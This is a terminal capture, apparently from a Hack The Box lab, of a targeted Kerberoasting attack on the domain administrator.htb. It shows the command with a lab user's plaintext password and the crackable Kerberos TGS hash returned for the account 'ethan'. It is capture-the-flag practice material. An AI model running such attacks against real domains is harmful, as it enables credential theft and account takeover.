 ┌──(targetedKerberoast-PLNnu4yz)─(kali㉿kali)-[~/HTB/Administrator/targetedKerberoast]
└─$ python3 targetedKerberoast.py -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$5a4d28a476b4656432ecdb37671cfed3$8e94e930833c4901b8ede4acb176e1e95060d7ee357e7307429e52f71004e6c2cd2c394c9adc2cef16939914ffbe770208798
49b20fa99c9c6047bed4d4a2b9fb88f5dce1c28afe2953fd70432f41961fbec3cad41455fdbf6d772c0df91779a7e6135ac1bbb37808403674cade95546ac8e1dbc102ded1e5848c84e77146dc6618b07b14b5d9735d0e7cc45fe177b41d5fd06c7b
04f5ee6a064e39323cf1dd673558347506fe6d5eea84ae6cc96b38de82de08cab319fd85f386d1d1d96c813f95c6ae3768b43e918f71336b44e03452b2679b1ca9341b30b62f342a08d7b934e96bdbc24871704e2104da0b24ca6bcaacf284ba6355
25f51d062e4eba017cb2333634558129070e25c4a169f8cd2e349c4696cce541b5aa0af56ec1ac36f9013b6496b2ae7756f437502450d0eb906ce6e2e960dd014cf19f8f04d69f22069e21e200d0900b4fc56577dbec299a31987ba1a61b6751cfb2
a1e32d2439d9f2f075debb1e5b600d8af67a0f9603483c5b6fb9682c8314a4ea63f5cb55dd904c527005adfbc9bc6db2c1f1cd3cc0aeca7731db371e9be45900eb51162337ec218fc3296c88bf6a1f56887103c24bfb33509fa94575f2ce3cffb73d
db4cdc4c9216142f8ee77187cbbe84efab4d8d882e965fed0a21aa3f8060f5f11d547123cb69f8488bb7630bb4ad4652f4bd0f200ad3872c8bca2dbec880470a58e545c8ffb041b7839dc49df10e23a28cea96a9761e39e6f343a1f5e9faf547e10f
936e1af4dd82beec0bacddc736959a480cc93cec3ff61dd69a4e80b1f6637ffab82774692c6393000e99e7c84841263a84c842f5e51c725d12dab82a6e836872ad435f762d5c462045fd1c6eeebc150af95d87f87530cc545f4f40f7594d7448e009
77ba9a04f9ac6329d2c05b334de574cd56a5988fc53d644870214b98d740d13f8c13eb2972840a7c908d4cea13535ce2787f9ceb9c6201d75125c076e14d4f013fcfdb0d07a0af614770e467eb30d09b97be6a52fedccbc9157eb51dd33fe4233766
06ac0ab856d439bd24009e97e8f0ac09fff4f62d589106c3f211bd903a9f025b1127ee3eb6325d54551ee4f94ec1294b44a2810cefa7c2360ba0028eb0736edefbaec82f15986974957af0101410f5a33138c6a6cf5bba694b463377470156a5c9cb
49daded800a6aa0d61fa60658c8a64cd3ec1d026c3646831818daa426a316eb77b5d8497adc8c09b74989ff45990c77abe605f607617e7431cb593171d68094add4f46b10f70fe4398877e1d581b3d7f5caa305b20b1088aecd3469a5a6439954077
e2a7f5169f2508bfdfa9ab7924e85896708c999a4ec06ce2d811fd3b4350bcde0d2c0257bb5889a6c75cf206ab594022e257cf4dc51ccb5b0a33600e7cdae0179f94af1b132d0b4e7f75b9dba6c7dd42203c2f45820061c204d4ac090f9d03b5c975
b90